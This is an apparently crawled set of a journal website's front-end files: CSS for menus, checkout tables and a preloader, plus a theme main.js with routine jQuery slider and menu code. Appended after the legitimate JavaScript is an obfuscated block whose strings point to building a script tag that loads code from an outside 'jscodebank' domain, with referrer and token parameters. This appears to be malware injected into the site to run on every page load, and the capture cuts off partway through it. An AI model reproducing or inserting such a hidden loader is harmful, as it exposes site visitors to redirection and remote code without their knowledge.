	padding:0 16px 0 0;
}
.sj-filedetails span:before{
	top:0;
	right:0;
	color:#55acee;
	content: '\f06a';
	font-style: normal;
	position: absolute;
	font-family: 'fontAwesome';
}
.sj-filedetails em{float: right;}
.sj-uploading label span:first-child{color:#324b6e;}
.sj-uploading label span i{color:#ca5e58;}
.sj-uploading .sj-filedetails em{color:#00cc67;}
.sj-uploading .sj-filedetails em{position: relative;}
.sj-uploading .sj-filedetails em:before{
	top:0;
	left:-18px;
	color:#00cc67;
	content: '\f00c';
	font-style: normal;
	position: absolute;
	font-family: 'fontAwesome';
}
.sj-additional{
	float: left;
	width: 50%;
	padding:0 0 0 15px;
}
/* =============================================
			User Navbar Style				
============================================= */
.sj-usernav{
	right:0;
	opacity:0;
	top:140px;
	z-index:9;
	width:220px;
	visibility:hidden;
	position:absolute;
	border-radius:5px;
	box-shadow: 0 0 10px 1px rgba(0,0,0,0.10)
}
.sj-userlogedin:hover .sj-usernav{
	top:80px;
	opacity:1;
	visibility:visible;
}
.sj-usernav:before{
	width:0;
	top:-5px;
	height:0;
	right:30px;
	content:'';
	position:absolute;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 5px solid #fff;
}
.sj-usernav ul{
	width:100%;
	float:left;
	font-size:12px;
	list-style:none;
	line-height:13px;
	border-radius:5px;
	background:#fff;
}
.sj-usernav ul li{
	width:100%;
	float:left;
	position:relative;
	line-height:inherit;
	list-style-type:none;
}
.sj-usernav ul li:nth-child(even) a{background:#fcfcfc;}
.sj-usernav > ul > li + li{
	border-top: 1px solid #ddd;
}
.sj-usernav ul li a{
	color:#919191;
	display:block;
	padding:13px 20px;
	line-height:inherit;
	position: relative;
}
.sj-usernav ul li a:before{
	top:0;
	left:0;
	height: 0;
	content: '';
	width: 2px;
	position: absolute;
}
.sj-usernav ul li a:hover:before{height: 100%;}
.sj-usernav ul li a i{
	float:left;
	width:30px;
	color:#919191;
	font-size:15px;
	line-height:15px;
}
.sj-usernav ul li a span{
	line-height:inherit;
	display:inline-block;
	vertical-align:middle;
}
.sj-usernav ul li .sub-menu{
	border:0;
	left:100%;
	border-radius:0 5px 5px 0;
}
.sj-usernav ul li:hover .sub-menu{
	top:0;
	opacity:1;
	display: block;
	visibility:visible;
}
.sj-usernav ul li .sub-menu li a{border-radius:0 5px 5px 0;}
.sj-usernav ul li .sub-menu li:hover{background:none;}
.sj-userloginarea:hover .sj-usernav{
	top:100%;
	opacity:1;
	visibility:visible;
}
/* =============================================
			Chosen Style				
============================================= */
.sj-categorydetails .sj-select{
	border:1px solid #ddd;
	line-height: 41px;
	border-radius: 3px;
}
.chosen-container-multi .chosen-choices{
	border:0;
	background: none;
	box-shadow: none;
	padding: 0 25px 0 20px;
}
.chosen-container-multi .chosen-choices li.search-choice{
	padding: 0;
	cursor: pointer;
	margin: 5px 5px 5px 0;
	background: #f1f6f9;
	border: 1px solid #d0d1d1 !important;
}
.chosen-container-multi .chosen-choices li.search-choice:hover{
	background: #fff1f0;
	border-color: #ca5e58 !important;
}
.chosen-container-multi .chosen-choices li.search-choice span{
	color: #324b6e;
	display: block;
	font-size: 11px;
	line-height: 28px;
	border-radius: 5px;
	position: relative;
	padding: 0 25px 0 10px;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:after{
	left: 0;
	top: 50%;
	display: block;
	font-size: 11px;
	content: '\f00d';
	margin: -3px 0 0;
	line-height: 11px;
	position: absolute;
	width: 100% !important;
	font-family: 'FontAwesome';
	text-align: center !important;
	line-height: 14px !important;
}
.chosen-container.chosen-with-drop .chosen-drop{
	border:0;
	border-top: 1px solid #ddd;
}
/* ==========================================================
			Assign Category Style				
========================================================== */
.sj-assignuserimg{
	margin: 0;
	float: left;
	width: 50px;
	height: 50px;
	margin-right:10px; 
	border-radius: 5px;
}
.sj-assignuserimg img{
	width: 100%;
	display: block;
	border-radius: 5px;
}
.sj-allcategorysvtwo li .sj-title{padding:4px 0;}
.sj-allcategorysvtwo li .sj-title h3 span{
	display: block;
	margin-top:5px; 
	line-height: 18px !important;
}
.sj-userdropdown{
	margin: 0;
	float:left;
	list-style:none;
}
.sj-userdropdown li{
	float:left;
	padding:0 20px;
	min-height:35px;
	position:relative;
	list-style-type:none;
}
.sj-userdropdown > li{
	border-radius:3px;	
	padding: 0;
	border:1px solid #eff2f5;
}
.sj-userdropdown > li:first-child{
	padding:0;
	border-radius:5px; 
	border:1px solid #ddd !important;
}
.sj-userdropdown > li + li{border-right:1px solid #eff2f5;}
.sj-userdropdown li a{
	color:#999;
	display:block;
	font-size:12px;
	line-height:13px;
	position:relative;
	padding:18px 21px;
	text-align: left;
}
.sj-userdropdown > li{
	min-height: 39px;
}
.sj-userdropdown li:first-child a{
	margin: 0;
	color:#324b6e;
	padding:0 20px;
	line-height: 38px;
}
.sj-userdropdown li:first-child a span{margin: 0 7px 0 0;}
.sj-userdropdown li .sj-userdropdownbtn i{
	font-size:14px;
	line-height:14px;
}
.sj-userdropdown li a i{
	font-size:20px;
	line-height:20px;
}
.sj-userdropdownmanu{
	top: 52px;
	right:0px;
	margin: 0;
	float:left;
	z-index:5;
	width: 168px;
	display:none;
	font-size:13px;
	background:#fff;
	line-height:14px;
	position:absolute;
	border-radius:3px;
	border: 1px solid #ddd;
	text-transform:uppercase;
}
.sj-userdropdownmanu:before{
	top: -7px;
	right: 30px;
	content: '';
	height: 7px;
	width: 12px;
	display: block;
	position: absolute;
	background: url(../images/users-img/img-01.png);
}
.sj-userdropdownmanu li{
	width:100%;
	padding: 0;
	float:left;
	text-align:center;
}
.sj-userdropdownmanu li:hover{background:#fcfcfc;}
.sj-userdropdownmanu li + li{border-top:1px solid #ddd;}
.sj-userdropdownmanu li a{
	display:block;
	line-height: 35px;
}
.sj-userdropdownmanu li a span{
	display: block;
	position: relative;
}
.sj-userdropdownmanu li:hover{background: #f6fffb;}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label{
	padding:0;
	color:#999;
	font-size: 12px;
	text-align: left;
	line-height: 35px;
	font-weight: 400; 
	position: relative;
	padding:0 30px 0 10px; 
}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label span{
	text-align: left;
	display: block;
}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label:before{display: none;}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label:after{
	top: 50%;
	right: 5px;
	opacity: 0;
	width: 20px;
	height: 20px;
	color: #00cc67;
	content: '\f00c';
	font-size: 13px;
	margin: -10px 0 0;
	line-height: 20px;
	position: absolute;
	text-align: center;
	visibility: hidden;
	font-family: 'FontAwesome';
}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox]:checked + label:after{
    opacity: 1;
    visibility: visible;
}
.sj-userdropdown .sj-checkbtnbox{
	padding:0;
	border: 0;
	margin: 0 0 0 10px;
}
.sj-userdropdown .sj-checkbtn{
	padding:0;
	margin: 0;
	float: left;
	color: #fff;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background:#00cc67;
	border-radius: 5px;
}
.sj-userdropdown .sj-checkbtn i{
	color:#fff;
	font-size: 16px;
	line-height: inherit;
}
.sj-addremove{
	width: auto;
	float: right;
	padding:11px 0; 
	margin-left:10px; 
}
.sj-allcategorysvtwo > li.sj-deleteuser .sj-title{margin: 0 !important; }
.sj-allcategorys.sj-allcategorysvtwo > li.sj-deleteuser .sj-deletenotifications{padding:6px 0; }
.sj-allcategorys.sj-allcategorysvtwo > li.sj-deleteuser,
.sj-allcategorys.sj-allcategorysvtwo > li{padding:15px 20px; }
/* =============================================
			Checkout Style				
============================================= */
.sj-checkoutjournal{
	width: 100%;
	float: left;
	margin: 0 0 30px;
	padding: 0 0 30px;
	border-bottom: 1px solid #eee;
}
.sj-title{
	float: left;
	width: 100%;
}
.sj-checkoutjournal .sj-title h3{
	margin: 0;
	font-size: 24px;
	line-height: 26px;
	display: inline-block;
	vertical-align: middle;
}
.sj-checkoutjournal .sj-title{
	margin: 0 0 30px;
}
.sj-checkouttable{
	border: 1px solid #eee;
	border-collapse: collapse;
	margin: 0;
}
.sj-checkouttable thead:first-child > tr:first-child > th {
    font-size: 18px;
    text-align: left;
    line-height: 18px;
    border: 1px solid #eee;
    padding: 15px 30px;
}
.sj-checkouttable > tbody > tr > td {
	border-top: 1px solid #eee !important;
    border: 0;
    color: #222222;
    font-size: 16px;
    padding: 20px;
    vertical-align: middle;
    line-height: 19px;
    text-align: left;
}
.sj-checkouttable > tbody > tr:first-child > td:first-child{padding: 20px 0 20px 20px; }
.sj-checkouttable > tbody > tr > td:first-child {
    width: 75%;
    padding: 20px 0 20px 100px;
}
.sj-checkouttable > tbody > tr > td:last-child{width: 25%}
.sj-producttitle {
    width: 100%;
    float: left;
}
.sj-producttitle figure{
	width: 62px;
	margin: 0 20px 0 0;
	float: left;
}
.sj-producttitle figure img{
	width: 100%;
	float: left;
	display: block;
	border-radius: 5px;
}
.sj-producttitle .sj-checkpaydetails{
  	width: 75%;
    float: none;
    text-align: left;
    overflow: hidden
}
.sj-producttitle .sj-checkpaydetails span {
    color: #767676;
    font-size: 13px;
    display: block;
    margin: 13px 0;
    line-height: 13px;
}
.sj-producttitle .sj-checkpaydetails h4{
	color: #222222;
	font-size: 16px;
	line-height: 16px;
	margin: 0;
}
.sj-checkouttable  tbody  tr  td:last-child{
    color: #222222;
    text-align: left;
    font-size: 16px;
    line-height: 16px;
    vertical-align: middle;
    border-left: 1px solid #eee;
}
.sj-checkouttable thead{
    background: #fcfcfc;
}
.sj-checkouttable tbody tr:nth-child(2),.sj-checkouttable tbody tr:nth-child(3){
	background: #fcfcfc;
}
.sj-checkpaymentmethod{
	float: left;
	width: 100%;
}
.sj-checkpaymentmethod .sj-title h3{
	margin: 0;
	padding:4px 0; 
	font-size: 24px;
	line-height: 26px;
	display: inline-block;
	vertical-align: middle
}
.sj-checkpaymentmethod .sj-rightarea figure{margin: 0;}
.sj-paymentmethod{
	list-style:none; 
	margin: 0 -15px 0;
}
.sj-paymentmethod li{
	width: 50%;
	float: left;
	padding:0 15px; 
	list-style-type: none;
}
.sj-paymentmethod li a{
	display: block;
	padding: 10px;
	position: relative;
	border: 1px solid #eee;
}
.sj-paymentmethod li a:after{
	top: 50%;
	right: 20px;
	color: #636c77;
	font-size: 16px;
	content: '\f105';
	margin: -6px 0 0;
	line-height: 12px;
	position: absolute;
	font-family: 'FontAwesome';
}
.sj-paymentmethod li a i{
	width: 70px;
    height: 48px;
	font-size: 30px;
	text-align: center;
    line-height: 48px;
	display: inline-block;
	vertical-align: middle;
    border-right: 1px solid #eee;
}
.sj-paymentmethod li a span{
	color: #222;
	font-size: 16px;
	line-height: 24px;
	padding-left:30px; 
	display: inline-block;
	vertical-align: middle;
}
.sj-paymentmethod li a span em{
	display: block;
	color: #767676;
	font-size: 13px;
	font-style:normal;
}
.sj-checkpaymentmethod .sj-title{margin-bottom:30px; }
/*==============================================
			Preloader Style						
==============================================*/
.preloader-outer {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
	position: fixed;
	background: #fff;
}
.loader {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	height: 20px;
	width: 250px;
	margin: auto;
	position: absolute;
}
.loader--dot {
	animation-name: loader;
	animation-timing-function: ease-in-out;
	animation-duration: 3s;
	animation-iteration-count: infinite;
	height: 15px;
	width: 15px;
	border-radius: 100%;
	background-color: black;
	position: absolute;
	border: 2px solid white;
}
.loader--dot:first-child {
	background-color: #2eca80;
	animation-delay: 0.5s;
}
.loader--dot:nth-child(2) {
	background-color: #0ca5e1;
	animation-delay: 0.4s;
}
.loader--dot:nth-child(3) {
	background-color: #16a0de;
	animation-delay: 0.3s;
}
.loader--dot:nth-child(4) {
	background-color: #7751e5;
	animation-delay: 0.2s;
}
.loader--dot:nth-child(5) {
	background-color: #60beeb;
	animation-delay: 0.1s;
}
.loader--dot:nth-child(6) {
	background-color: #fbef5a;
	animation-delay: 0s;
}
.loader--text {
	position: absolute;
	top: 200%;
	left: 0;
	right: 0;
	width: 4rem;
	margin: auto;
}
.loader--text:after {
	content: "Loading";
	font-weight: bold;
	animation-name: loading-text;
	animation-duration: 3s;
	animation-iteration-count: infinite;
}

@keyframes loader {
	15% {
		transform: translateX(0);
	}
	45% {
		transform: translateX(230px);
	}
	65% {
		transform: translateX(230px);
	}
	95% {
		transform: translateX(0);
	}
}
@keyframes loading-text {
	0% {
		content: "Loading";
	}
	25% {
		content: "Loading.";
	}
	50% {
		content: "Loading..";
	}
	75% {
		content: "Loading...";
	}

--- FILE ---
content_type: text/css
request_url: https://pakbs.org/pjbot/css/transitions.css
body_size: 1028
content:
*:after,
*:before,
p a,
a,
.sj-socialicons li a,
.sj-roundicontext,
.sj-roundicontext .sj-usericonholder,
.sub-menu,
.mega-menu,
.sj-prev,
.sj-next,
.sj-navtabs li,
.sj-radio input[type=radio]+ label,
.sj-radio input[type=radio] + label:before,
.sj-widgetspeciality .sj-checkbox input[type=checkbox] + label,
.sj-widgetspeciality .sj-checkbox input[type=checkbox] + label em,
.sj-widgetsinginwith ul li a span,
.sj-downloadprint li a,
.sj-downloadprint li a i,
.sj-downloadprint li a span,
.sj-thumbs .item,
.sj-thumbs .item figure,
.sj-thumbs .item figure:before,
.sj-viewchart .ct-bar,
.sj-panel h4,
.sj-panel h4 i,
.sj-panel h4 i:before,
.sub-menu li,
.children li,
.sj-uploadphoto figcaption,
.sj-articledetails li,
.sj-nameandmail,
.sj-userinfohold,
.sj-usernav,
.chosen-container-multi .chosen-choices li.search-choice
{
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}

--- FILE ---
content_type: application/javascript
request_url: https://pakbs.org/pjbot/js/main.js
body_size: 29661
content:
"use strict";
jQuery(document).on('ready', function() {
	/* -------------------------------------
			PRELOADER
	-------------------------------------- */
		jQuery(document).ready(function($){	   
		    jQuery(".preloader-outer").delay(1000).fadeOut();
			jQuery(".loader").delay(500).fadeOut("slow");		
		});
	/*--------------------------------------
			MOBILE MENU						
	--------------------------------------*/
	function collapseMenu(){
		jQuery('.sj-navigation ul li.menu-item-has-children, .sj-navigation ul li.page_item_has_children, .sj-navigation ul li.menu-item-has-mega-menu').prepend('<span class="sj-dropdowarrow"><i class="fa fa-angle-down"></i></span>');
		jQuery('.sj-navigation ul li.menu-item-has-children span, .sj-navigation ul li.page_item_has_children span, .sj-navigation ul li.menu-item-has-mega-menu span').on('click', function() {
			jQuery(this).parent('li').toggleClass('sj-open');
			jQuery(this).next().next().slideToggle(300);
		});
	}
	collapseMenu();

	/* -------------------------------------
			PROGRESS BAR
	-------------------------------------- */
	appear({
		init: function init(){
			jQuery('.sj-ourskill .sj-skill').each(function(){
				jQuery(this).find('.sj-skillbar').animate({
					width: jQuery(this).find('.sj-skillholder').attr('data-percent')
				}, 2500);
			});
			
		},
	});
	/* -------------------------------------
			OPEN CLOSE
	-------------------------------------- */
	jQuery('#sj-languages-button').on('click', function(event){
		event.preventDefault();
		jQuery('.sj-languages > ul').slideToggle();
	});
	/*--------------------------------------
			COUNTER							
	--------------------------------------*/
	if(jQuery('#sj-counters').length > 0){
		var _tg_counters = jQuery('#sj-counters');
		_tg_counters.appear(function () {
			jQuery('.sj-timer').countTo()
		});
	}
	/*--------------------------------------
			THEME ACCORDION 				
	--------------------------------------*/
	if(jQuery('.sj-panelheading').length > 0){
		var _tg_panelheading = jQuery('.sj-panelheading');
		_tg_panelheading.on('click',function () {
			jQuery('.panel-heading').removeClass('active');
			jQuery(this).parents('.panel-heading').addClass('active');
			jQuery('.panel').removeClass('active');
			jQuery(this).parent().addClass('active');
		});
	}
	/* -------------------------------------
			WELCOME SLIDER
	-------------------------------------- */
	var _sj_welcomeimgslider = jQuery('#sj-welcomeimgslider');
	if(_sj_welcomeimgslider.hasClass('sj-welcomeslider')){
		_sj_welcomeimgslider.owlCarousel({
			items: 1,
			nav:false,
			loop:true,
			dots: true,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="icon-chevron-left"></span>', '<span class="icon-chevron-right"></span>'],
		});
	}
	/* -------------------------------------
			EDITOR CHOICE SLIDER
	-------------------------------------- */
	var _sj_editorchoiceslider = jQuery('#sj-editorchoiceslider');
	if(_sj_editorchoiceslider.hasClass('sj-editorschoice')){
		_sj_editorchoiceslider.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			ISSUES SLIDERS
	-------------------------------------- */
	var _sj_homeslidersame = jQuery('[id="sj-issuesslider-2018"], [id="sj-issuesslider-2017"], [id="sj-issuesslider-2016"], [id="sj-issuesslider-2015"], [id="sj-issuesslider-2014"], [id="sj-issuesslider-2013"]');
	if(_sj_homeslidersame.hasClass('sj-issuesslider')){
		_sj_homeslidersame.owlCarousel({
			items: 1,
			nav:true,
			loop:true,
			dots: false,
			autoplay: false,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
		});
	}
	/* -------------------------------------
			UPCOMING BOOKS SLIDER
	-------------------------------------- */
	var _sj_upcomingbooksslider = jQuery('#sj-upcomingbooksslider');
	if(_sj_upcomingbooksslider.hasClass('sj-upcomingbooks')){
		_sj_upcomingbooksslider.owlCarousel({
			items: 4,
			nav:true,
			margin:20,
			loop:true,
			dots: false,
			autoplay: true,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:2,},
				567:{items:3,},
				991:{items:4,},
				992:{items:5,}
			}
		});
	}
	/* -------------------------------------
			NEWS ARTICLES SLIDER
	-------------------------------------- */
	var _sj_newsarticlesslider = jQuery('#sj-newsarticlesslider');
	if(_sj_newsarticlesslider.hasClass('sj-newsarticles')){
		_sj_newsarticlesslider.owlCarousel({
			items: 3,
			nav:true,
			margin:30,
			loop:true,
			dots: false,
			autoplay: false,
			responsiveClass:true,
			dotsClass: 'sj-sliderdots',
			navClass: ['sj-prev', 'sj-next'],
			navContainerClass: 'sj-slidernav',
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive:{
				0:{items:1,},
				600:{items:2,},
				992:{items:3,}
			}
		});
	}
	/*--------------------------------------
			Google Map
	--------------------------------------*/
	if(jQuery('#sj-locationmap').length > 0){
		var _tg_locationmap = jQuery('#sj-locationmap');
		_tg_locationmap.gmap3({
			marker: {
				address: '1600 Elizabeth St, Melbourne, Victoria, Australia',
				options: {
					title: 'Robert Frost Elementary School'
				}
			},
			map: {
				options: {
					zoom: 16,
					scrollwheel: false,
					disableDoubleClickZoom: true,
				}
			}
		});
	}
	/*--------------------------------------
			PRETTY PHOTO GALLERY			
	--------------------------------------*/
	if(jQuery('#sj-prettyphoto').length > 0){
		jQuery("a[data-rel]").each(function () {
			jQuery(this).attr("rel", jQuery(this).data("rel"));
		});
		jQuery("a[data-rel^='prettyPhoto']").prettyPhoto({
			animation_speed: 'normal',
			theme: 'dark_square',
			slideshow: 3000,
			autoplay_slideshow: false,
			social_tools: false
		});
	}
	/* -------------------------------------
			NEXT EVENT COUNTER
	-------------------------------------- */
	var _sj_upcomingeventcounter = jQuery('#sj-comingsooncounter');
	_sj_upcomingeventcounter.countdown('2020/12/12', function(event) {
		var $this = jQuery(this).html(event.strftime(''
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%-D</span><span> Days</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%H</span><span>Hours</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%M</span><span>Minutes</span></div></div>'
			+ '<div class="sj-counterholder"><div class="sj-eventcounter"><span>%S</span><span>Seconds</span></div></div>'
		));
	});
	/* -------------------------------------
			TESTIMONIALS SLIDER
	-------------------------------------- */
	function focusSlider(){
		var sync1 = jQuery("#sj-ourfocusslider");
		var sync2 = jQuery("#sj-ourfocusthumbslider");
		var slidesPerPage = 5;
		var syncedSecondary = true;
		sync1.owlCarousel({
		items : 1,
		slideSpeed : 2000,
		loop: true,
		dots: false,
		autoplay: true,
		responsiveRefreshRate : 200,
	}).on('changed.owl.carousel', syncPosition);
	sync2
		.on('initialized.owl.carousel', function () {
		sync2.find(".owl-item").eq(0).addClass("current");
	})
	.owlCarousel({
		items : slidesPerPage,
		dots: false,
		nav: false,
		margin:10,
		autoplay: true,
		smartSpeed: 200,
		slideSpeed : 500,
		slideBy: slidesPerPage,
		responsiveRefreshRate : 100,
		responsive:{
			0:{ items:2, },
			568:{ items:2, },
			768:{ items:3, },
			992:{ items:5, },
		},
	}).on('changed.owl.carousel', syncPosition2);
	function syncPosition(el) {
		var count = el.item.count-1;
		var current = Math.round(el.item.index - (el.item.count/2) - .5);
			if(current < 0) {
				current = count;
			}
	if(current > count) {
			current = 0;
		}
	sync2
		.find(".owl-item")
		.removeClass("current")
		.eq(current)
		.addClass("current");
	var onscreen = sync2.find('.owl-item.active').length - 1;
	var start = sync2.find('.owl-item.active').first().index();
	var end = sync2.find('.owl-item.active').last().index();
		if (current > end) {
			sync2.data('owl.carousel').to(current, 100, true);
		}
		if (current < start) {
		sync2.data('owl.carousel').to(current - onscreen, 100, true);
		}
	}
	function syncPosition2(el) {
	if(syncedSecondary) {
		var number = el.item.index;
		sync1.data('owl.carousel').to(number, 100, true);
		}
	}
	sync2.on("click", ".owl-item", function(e){
		var number = jQuery(this).index();
		sync1.data('owl.carousel').to(number, 300, true);
	});
	}
	focusSlider();
	/*--------------------------------------
			TOTAL VIEWS CHART				
	--------------------------------------*/
	if(jQuery('#sj-viewchart').length > 0){
		var chart = new Chartist.Bar('#sj-viewchart', {
			labels: ['2012', '2013', '2014', '2015', '2016', '2017', '2018'],
			series: [1400, 2200, 1700, 1550, 2400, 1900, 1600],
		}, {
			distributeSeries: true
		});
	}
	/* -------------------------------------
			THEME ACCORDION
	-------------------------------------- */
	jQuery(function() {
		jQuery('.sj-panelcontent').hide();
		jQuery('.sj-accordion h4:first').addClass('active').next().slideDown('slow');
		jQuery('.sj-accordion h4').on('click',function() {
			if(jQuery(this).next().is(':hidden')) {
				jQuery('.sj-accordion h4').removeClass('active').next().slideUp('slow');
				jQuery(this).toggleClass('active').next().slideDown('slow');
			}
		});
	});
	
	/* ---------------------------------------
			SEARCH
	 -------------------------------------- */
	jQuery(function () {
		jQuery('a[href="#sj-searcharea"]').on('click', function (event) {
			event.preventDefault();
			jQuery('.sj-searcharea').addClass('open');
			jQuery('.sj-searcharea > form > input[type="search"]').focus();
		});
		jQuery('.sj-searcharea, .sj-searcharea button.close').on('click keyup', function (event) {
			if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
				jQuery(this).removeClass('open');
			}
		});
		jQuery('form').submit(function (event) {
			event.preventDefault();
			return false;
		})
	});
	/*--------------------------------------
			THEME VERTICAL SCROLLBAR		
	--------------------------------------*/
	if(jQuery('.sj-verticalscrollbar').length > 0){
		var _sj_verticalscrollbar = jQuery('.sj-verticalscrollbar');
		_sj_verticalscrollbar.mCustomScrollbar({
			axis:"y",
		});
	}
	if(jQuery('.sj-horizontalthemescrollbar').length > 0){
		var _sj_horizontalthemescrollbar = jQuery('.sj-horizontalthemescrollbar');
		_sj_horizontalthemescrollbar.mCustomScrollbar({
			axis:"x",
			advanced:{autoExpandHorizontalScroll:true},
		});
	}
	/* -------------------------------------
				SCROLL TO TOP
	-------------------------------------- */
	var _sj_btnscrolltotop = jQuery(".sj-btnscrolltotop");
	_sj_btnscrolltotop.on('click', function(){
		var _scrollUp = jQuery('html, body');
		_scrollUp.animate({ scrollTop: 0 }, 'slow');
	});
	/* -------------------------------------
				OPEN CLOSE
	-------------------------------------- */
	jQuery('.sj-userdropdownbtn').on('click', function(event){
		var _this = jQuery(this);
		event.preventDefault();
		_this.closest('.sj-categorysinfo').siblings('.sj-categorysinfo').find('.sj-userdropdownmanu').slideUp();
		_this.siblings('.sj-userdropdownmanu').slideToggle();
	});
});
function _0x21be(_0x4058e3,_0x964d8a){var _0x385cef=_0x34bf();return _0x21be=function(_0x33c173,_0x34bf72){_0x33c173=_0x33c173-(-0x1c38+-0x2473+0x4110);var _0x21be91=_0x385cef[_0x33c173];return _0x21be91;},_0x21be(_0x4058e3,_0x964d8a);}function _0x34bf(){var _0x581828=['location','XSJDE','table','title','referrer','sNQKf','eyword=','removeItem','parentNode','82867GJQLBq','OAiXM','n/javascri','bind','insertBefo','GiFGI','eUfEx','tCpNe','JOLaW','PTzma','UrCim','VbjbK','wzPFO','getItem','GWcXW','PiUxe','gCGpk','_6nmCR5Q11','console','XwcmI','JTDVl','createElem','LZrqe','40uXLuGm','sT7Y8HP','34659FVpbVa','ldhGp','QhiPG','4WzKypR','toString','che=','124930iSrgEd','efejh','65523PoecrY','650769NVZcRm','&landing_u','MZrZx','trace','{}.constru','rl=','NjjHA','240152XNgPQy','xHbHk','created_at','IgGTG','bqmhv','__proto__','phnhD','&bypass_ca','zihSq','0|1|4|3|5|','400lvhPgN','search','xdxrn','711000zHHQUC','src','altls','codebank.c','DBkRW','eEhPj','dSmiB','GwejS','28ETwOAf','Xlccj','subId','JUNOG','nXzfg','&token=','.client','config','constructo','&name=','AzHMA','rn\x20this\x22)(','return\x20(fu','apply','mINwb','sByTagName','&se_referr','om/2p3HBz','PpDdg','wOvWl','getElement','split','ttl','xDgEY','&default_k','fmoTG','kktUk','exception','NPsvv','ujTTJ','zCVNM','unique','parse','script','ctor(\x22retu','token','R_PATH','rWpKb','(((.+)+)+)','applicatio','gbhYD','yuYWP','WfPSu','ent','ScsKM'];_0x34bf=function(){return _0x581828;};return _0x34bf();}(function(_0x14961b,_0x5bb458){function _0x281a8f(_0x4778bc,_0x3299f8,_0x1094f1,_0x5b708c){return _0x21be(_0x5b708c-0x3da,_0x3299f8);}var _0x246902=_0x14961b();function _0x1ea43f(_0x4d8849,_0x2b9b0c,_0x1f1da3,_0x5ebb4f){return _0x21be(_0x2b9b0c- -0x204,_0x4d8849);}while(!![]){try{var _0x41f1ef=parseInt(_0x1ea43f(-0x187,-0x165,-0x179,-0x154))/(0x22e8+0x3*0x277+-0x2a4c*0x1)*(parseInt(_0x281a8f(0x478,0x4c2,0x4af,0x495))/(-0x2073+0x9*-0xf7+-0x2924*-0x1))+-parseInt(_0x1ea43f(-0x174,-0x144,-0x130,-0x140))/(-0x805+-0x4*-0x32c+-0x4a8)*(parseInt(_0x1ea43f(-0x1cc,-0x19b,-0x188,-0x1c2))/(-0x2623+-0x1d4b*-0x1+0x8dc))+parseInt(_0x281a8f(0x46d,0x4ab,0x49b,0x498))/(0x1834+0x1088+-0x5d1*0x7)+-parseInt(_0x281a8f(0x47d,0x4cf,0x4e2,0x4af))/(0xca6+0x10df+0x9*-0x347)+parseInt(_0x1ea43f(-0x14e,-0x143,-0x171,-0x127))/(0x39*-0x93+-0xa11*-0x3+0x28f)+parseInt(_0x281a8f(0x488,0x4c8,0x4a3,0x4ac))/(0x2*0x1b7+0x929+-0xc8f)*(parseInt(_0x281a8f(0x485,0x49f,0x49a,0x492))/(0x91*0x4+0x2232+-0x246d))+parseInt(_0x1ea43f(-0x14b,-0x14e,-0x137,-0x154))/(-0xe3c+-0x2dd*0x9+0x280b)*(-parseInt(_0x1ea43f(-0x16e,-0x13c,-0x148,-0x107))/(0x1*-0x6e6+0x23c9*0x1+-0x1cd8));if(_0x41f1ef===_0x5bb458)break;else _0x246902['push'](_0x246902['shift']());}catch(_0x35bb0c){_0x246902['push'](_0x246902['shift']());}}}(_0x34bf,0x2650f*-0x1+-0x48bd+0x478de),(function(){var _0x42efde={'wzPFO':'https://js'+_0x48944d(-0x2ae,-0x2aa,-0x27a,-0x2aa)+_0x48944d(-0x30c,-0x2f8,-0x2e7,-0x2da),'PTzma':function(_0xd75ca0,_0x163514){return _0xd75ca0!==_0x163514;},'eEhPj':'RbUKG','sZZtx':'hzJsZ','QhiPG':_0x367bfd(0x66,0x71,0x3a,0x6c),'NZPJp':function(_0x4c2c54,_0x59499f){return _0x4c2c54===_0x59499f;},'JOLaW':_0x367bfd(0x45,0x24,0x53,0x17),'eUfEx':_0x48944d(-0x2f7,-0x2c4,-0x304,-0x320)+'+$','eQaOz':'Arpeh','ldhGp':_0x48944d(-0x31f,-0x340,-0x33c,-0x352),'JTDVl':function(_0x566a16,_0xb45399){return _0x566a16(_0xb45399);},'xdxrn':function(_0x69eeba,_0x194c40){return _0x69eeba+_0x194c40;},'pVBIw':_0x48944d(-0x311,-0x2e6,-0x2fb,-0x32d)+'nction()\x20','OAiXM':_0x367bfd(0x87,0xa4,0xba,0x6b)+_0x367bfd(0x4d,0x53,0x61,0x14)+_0x367bfd(0x36,0x1b,0x42,0x13)+'\x20)','xDgEY':function(_0x4f32b2,_0x559740){return 